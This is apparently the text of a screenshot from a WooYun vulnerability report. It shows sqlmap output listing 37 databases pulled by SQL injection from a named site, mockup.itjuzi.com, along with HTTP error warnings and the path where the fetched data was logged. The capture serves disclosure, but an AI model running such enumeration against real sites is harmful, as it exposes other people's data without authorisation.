 管理员: C:\Windows\system32\cmd.exe
available databases [37]:
[*] aidena
[*] apple
[*] apple_cn
[*] avgouzai
[*] bdxzjklt
[*] blog_chktips
[*] blogitjuzi
[*] cciehunhun
[*] chktips
[*] dear_there
[*] demo_chktips
[*] dengta
[*] dev_yahoo
[*] information_schema
[*] itjuzi
[*] itjuzidemo
[*] jutongshe
[*] kejiju
[*] kids_db
[*] letcodefly
[*] meximexi
[*] mysql
[*] mysqlslap
[*] nagios
[*] psdhere
[*] redmine
[*] seeker
[*] seeker_test
[*] sochips
[*] spider_article
[*] ssmli
[*] test
[*] tobshe
[*] touzishuju
[*] wp_new
[*] wp_new_2
[*] zangels
[17:16:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 295 times
[17:16:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\mockup.itjuzi.com'
www.wooyun.org